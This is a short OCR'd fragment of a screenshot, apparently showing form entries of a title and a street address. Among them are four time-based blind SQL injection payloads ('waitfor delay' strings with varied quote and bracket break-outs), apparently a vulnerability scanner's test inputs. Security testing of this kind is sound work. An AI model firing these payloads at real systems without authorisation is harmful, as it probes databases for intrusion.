
Mr.
3137 Laguna Street
1 waitfor delay '0:0:15' --
Mr.
3137 Laguna Street
YQz2nDKN'; waitfor delay '0:0:15' --
Mr.
3137 Laguna Street
bbp3IefB'); waitfor delay '0:0:15' --
Mr.
3137 Laguna Street
mP7r6mfz')); waitfor delay '0:0:15' --
Mr.